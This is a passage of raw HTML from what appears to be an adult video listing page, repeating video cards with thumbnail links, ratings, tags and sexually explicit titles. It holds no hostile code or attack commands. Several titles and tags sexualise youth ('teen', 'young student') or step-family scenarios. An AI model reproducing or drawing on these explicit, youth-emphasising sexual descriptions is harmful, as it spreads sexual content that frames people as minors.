)(mh=SPlJ-3CPHlsy7oWu)9.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)10.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)11.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)12.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)13.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)14.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)15.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/big-oiled-ass-rides-a-dildo-gets-loud-orgasm.jpg" alt="BIG OILED ASS RIDES A DILDO GETS LOUD ORGASM"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>BIG OILED ASS RIDES A DILDO GETS LOUD ORGASM</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="45135" class="loop-video thumb-block post-45135 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-big-ass tag-big-tits tag-brunette tag-girl-on-girl tag-lesbians tag-masturbate tag-masturbating tag-masturbation tag-natural-tits tag-orgasm tag-shaved-pussy tag-squirting tag-teenager tag-young post_format-post-format-video actors-adriana-chechik actors-natalie-moore">
	<a href="https://xvmovies.com/masturbation/i-am-going-to-make-you-squirt/" title="I am going to make you squirt">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)1.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)2.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)3.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)4.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)5.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)6.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)7.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)8.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)9.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)10.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)11.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)12.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)13.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)14.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)15.jpg,https://di.phncdn.com/videos/201505/06/48641451/original/(m=eafTGgaaaa)(mh=SNILKIEKHdT197Tm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/i-am-going-to-make-you-squirt.jpg" alt="I am going to make you squirt"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>I am going to make you squirt</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="102246" class="loop-video thumb-block post-102246 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-caligula82 tag-clit-rubbing tag-masturbate tag-masturbating tag-masturbation tag-milf tag-mom tag-mother tag-orgasm tag-point-of-view tag-pov tag-shaved-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/pulsating-orgasm-my-first-solo/" title="Pulsating orgasm-my first solo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)1.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)2.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)3.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)4.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)5.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)6.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)7.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)8.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)9.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)10.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)11.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)12.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)13.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)14.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)15.jpg,https://di.phncdn.com/videos/201412/07/35730501/original/(m=eafTGgaaaa)(mh=pvqy6rl0mT6GGRBN)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/pulsating-orgasm-my-first-solo.jpg" alt="Pulsating orgasm-my first solo"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Pulsating orgasm-my first solo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="80391" class="loop-video thumb-block post-80391 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-masturbation tag-milf tag-mom tag-pussy tag-pussy-masturbation tag-russian-milf post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/%d0%bc%d0%be%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d0%b0%d1%8f-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b0/" title="Моя любимая игрушка">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)1.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)2.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)3.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)4.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)5.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)6.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)7.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)8.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)9.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)10.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)11.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)12.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)13.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)14.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)15.jpg,https://ei.phncdn.com/videos/201912/30/272489251/original/(m=eafTGgaaaa)(mh=D7MwA13jtuEnPifc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/d0bcd0bed18f-d0bbd18ed0b1d0b8d0bcd0b0d18f-d0b8d0b3d180d183d188d0bad0b0.jpg" alt="Моя любимая игрушка"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Моя любимая игрушка</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="102252" class="loop-video thumb-block post-102252 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-adult-toy tag-amateur tag-ebony tag-home-made tag-masturbating tag-masturbation tag-outdoors tag-outside tag-outside-masturbation tag-public-masturbation tag-sex-toy post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/fucking-myself-outside-during-the-eclipse/" title="Fucking myself outside during the eclipse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)1.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)2.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)3.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)4.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)5.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)6.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)7.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)8.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)9.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)10.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)11.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)12.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)13.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)14.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)15.jpg,https://di.phncdn.com/videos/201708/21/129449791/original/(m=eafTGgaaaa)(mh=qHli7_iFHMibaOt8)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/fucking-myself-outside-during-the-eclipse.jpg" alt="Fucking myself outside during the eclipse"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Fucking myself outside during the eclipse</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="165582" class="loop-video thumb-block post-165582 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-cowgirl tag-deep-throat tag-doggy tag-doggystyle tag-girl-boy tag-girl-orgasm tag-hardcore tag-high-socks tag-masturbate tag-masturbating tag-petite tag-point-of-view tag-rough post_format-post-format-video actors-madison-summers">
	<a href="https://xvmovies.com/masturbation/stepsis-says-are-you-watching-that-stepsister-porn-again-s20e11/" title="Stepsis Says &#8220;Are you watching that stepsister porn again?&#8221; S20:E11">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg,https://di.phncdn.com/videos/202205/10/407824671/original/(m=q1VO1NXbeafTGgaaaa)(mh=VdgJjRZp7cg0LpiY)0.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/stepsis-says-are-you-watching-that-stepsister-porn-again-s20e11.jpg" alt="Stepsis Says &#8220;Are you watching that stepsister porn again?&#8221; S20:E11"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Stepsis Says &#8220;Are you watching that stepsister porn again?&#8221; S20:E11</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="144572" class="loop-video thumb-block post-144572 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-big-ass tag-brunette tag-butt tag-college-dorm tag-deluxegirl tag-dripping-wet-pussy tag-handjob tag-load-orgasm tag-masturbate tag-masturbation tag-orgasm tag-slime tag-solo tag-student post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/young-student-jerking-off-in-the-dorm-and-loudly-cums-deluxegirl/" title="YOUNG STUDENT JERKING OFF IN THE DORM AND LOUDLY CUMS &#8211; DELUXEGIRL">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)1.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)2.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)3.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)4.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)5.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)6.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)7.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)8.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)9.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)10.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)11.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)12.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)13.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)14.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)15.jpg,https://ei.phncdn.com/videos/201911/25/264106232/original/(m=eafTGgaaaa)(mh=7UJr-NDdP4V90YP7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/young-student-jerking-off-in-the-dorm-and-loudly-cums-deluxegirl.jpg" alt="YOUNG STUDENT JERKING OFF IN THE DORM AND LOUDLY CUMS &#8211; DELUXEGIRL"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>YOUNG STUDENT JERKING OFF IN THE DORM AND LOUDLY CUMS &#8211; DELUXEGIRL</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="80421" class="loop-video thumb-block post-80421 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-adult-toys tag-caught-masturbating tag-hottie tag-masturbate tag-outside tag-petite tag-public-orgasm tag-rubbing tag-school tag-sexual-gadget tag-sexy tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/caught-masturbating-in-parking-lot-i-still-cum/" title="CAUGHT Masturbating In Parking Lot (I Still Cum)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)1.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)2.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)3.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)4.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)5.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)6.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)7.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)8.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)9.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)10.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)11.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)12.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)13.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)14.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)15.jpg,https://di.phncdn.com/videos/202011/11/369332092/original/(m=eafTGgaaaa)(mh=RRS3l3_3LKB7bZO4)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/caught-masturbating-in-parking-lot-i-still-cum.jpg" alt="CAUGHT Masturbating In Parking Lot (I Still Cum)"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>CAUGHT Masturbating In Parking Lot (I Still Cum)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="178491" class="loop-video thumb-block post-178491 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-amateur-teen tag-big-ass tag-big-pussy-lips tag-creamy-masturbation tag-creamy-pussy tag-interracial tag-masturbate tag-orgasm tag-petite tag-point-of-view tag-public tag-squirting tag-squirting-orgasm tag-voyeur-amateur tag-voyeur-masturbation post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/babe-w-creamy-pussy-rides-dildo-to-squirt-while-neighbours-watch-larajuicy/" title="BABE w CREAMY PUSSY rides DILDO to SQUIRT while neighbours watch LaraJuicy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)1.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)2.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)3.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)4.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)5.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)6.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)7.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)8.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)9.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)10.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)11.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)12.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)13.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)14.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)15.jpg,https://ei.phncdn.com/videos/202004/18/304956041/original/(m=eafTGgaaaa)(mh=5t9xajaGPY6zaS74)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/03/babe-w-creamy-pussy-rides-dildo-to-squirt-while-neighbours-watch-larajuicy.jpg" alt="BABE w CREAMY PUSSY rides DILDO to SQUIRT while neighbours watch LaraJuicy"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>BABE w CREAMY PUSSY rides DILDO to SQUIRT while neighbours watch LaraJuicy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="165604" class="loop-video thumb-block post-165604 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-big-dildo tag-bunny-marthy tag-chaturbate tag-dildo tag-dildo-masturbation tag-dildo-ride tag-masturbate tag-masturbation tag-mirror-dildo tag-mirror-dildo-ride tag-mirror-masturbation tag-oil-show tag-orgasm tag-teenager post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/cutie-teen-camgirl-ride-dildo-on-the-mirror-bunny-marthy-chaturbate/" title="Cutie teen camgirl ride dildo on the mirror Bunny Marthy Chaturbate">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)1.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)2.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)3.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)4.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)5.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)6.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)7.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)8.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)9.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)10.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)11.jpg,https://di.phncdn.com/videos/20200